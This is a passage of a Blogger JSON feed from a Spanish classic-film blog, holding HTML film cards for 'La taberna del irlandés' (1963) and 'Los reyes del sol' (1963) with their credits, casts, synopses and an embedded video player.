3px;\"\u003ECyril J. Mockridge\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWilliam H. Clothier\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Wayne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Wayne\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Wayne\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lee%20Marvin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Lee Marvin\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELee Marvin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Elizabeth%20Allen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Elizabeth Allen\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EElizabeth Allen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Warden\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jack Warden\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Warden\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cesar%20Romero\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Cesar Romero\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECesar Romero\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dick%20Foran\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Dick Foran\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDick Foran\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dorothy%20Lamour\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Dorothy Lamour\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDorothy Lamour\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marcel%20Dalio\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Marcel Dalio\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMarcel Dalio\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mike%20Mazurki\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Mike Mazurki\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMike Mazurki\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jacqueline%20Malouf\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jacqueline Malouf\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJacqueline Malouf\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cherylene%20Lee\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Cherylene Lee\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECherylene Lee\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tim%20Stafford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Tim Stafford\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETim Stafford\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edgar%20Buchanan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Edgar Buchanan\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdgar Buchanan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jon%20Fong\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jon Fong\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJon Fong\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EParamount Pictures\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=311108\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EVida rural\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=962\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de James A. Michener\"\u003EAdaptaciones de James A. Michener\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELa vida en una isla al sur del Pacífico es casi perfecta para dos amigos ya retirados del ejército: pasan su tiempo en la taberna, lugar donde discuten, pelean y se liberan de la monotonía de la vida tropical. Y a este auténtico paraíso, llega una estirada bostoniana que busca a su padre\u003C\/dd\u003E\n\n\u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/elbaretoDEL-IRLANDES-HD-1080:5?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7141145046272139354\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/la-taberna-del-irlandes-1963-hdtv.html#comment-form","title":"17 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7141145046272139354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7141145046272139354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/la-taberna-del-irlandes-1963-hdtv.html","title":"La taberna del irlandés (1963) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0p8J-kdhyphenhypheneH8_zPycM3cMCUPFdiMcmshOE5Y363fFT8kQxJlT9iWrg11oynnkMIISGvI1lhkAxI4cJhMZk5nuiGbDfK2SUAXXAjTwehEWdYaSbWkN_-sqXcMhxmCRe-2BT0nI55Rd5S4r\/s72-c\/irlandes.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2924219853114609668"},"published":{"$t":"2024-11-18T17:18:00.000+01:00"},"updated":{"$t":"2024-11-18T17:18:28.543+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"}],"title":{"type":"text","$t":"Los reyes del sol (1963) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3rJFfhj4ceo6gkVCg-SrKiDIZZg3JaNm4POxBniPG96tugsb_OUWGmvtRsCYhPeagf9vkHcTAVrlKgv2jMwSytBQVT5ihVn4w0xaxsxqzoqwCBCHCpRIgtUVKoPybra4EPI5xGWgOsE2Qb1r9dCF-z0joTOd5ELL3np0iRzgmV3nOpA3wedZrtXiU6w\/s1091\/los-reyes-del-sol-bd-1963-kings-of-the-sun-blu-ray-.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1091\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3rJFfhj4ceo6gkVCg-SrKiDIZZg3JaNm4POxBniPG96tugsb_OUWGmvtRsCYhPeagf9vkHcTAVrlKgv2jMwSytBQVT5ihVn4w0xaxsxqzoqwCBCHCpRIgtUVKoPybra4EPI5xGWgOsE2Qb1r9dCF-z0joTOd5ELL3np0iRzgmV3nOpA3wedZrtXiU6w\/s320\/los-reyes-del-sol-bd-1963-kings-of-the-sun-blu-ray-.webp\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EKings of the Sun\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E107 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=J.%20Lee%20Thompson\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"J. Lee Thompson\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EJ. Lee Thompson\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EJames R. Webb\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EElliott Arnold\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EElmer Bernstein\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EJoseph MacDonald\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Yul%20Brynner\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Yul Brynner\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EYul Brynner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Chakiris\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"George Chakiris\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EGeorge Chakiris\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Shirley%20Anne%20Field\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Shirley Anne Field\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EShirley Anne Field\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Basehart\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Richard Basehart\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERichard Basehart\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Brad%20Dexter\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Brad Dexter\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EBrad Dexter\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Leo%20Gordon\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Leo Gordon\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ELeo Gordon\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barry%20Morse\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Barry Morse\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EBarry Morse\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Armando%20Silvestre\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Armando Silvestre\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EArmando Silvestre\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003EThe Mirisch Corporation\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAmérica precolombina. Una tribu maya, perseguida por feroces guerreros, se refugia en un lugar, donde se 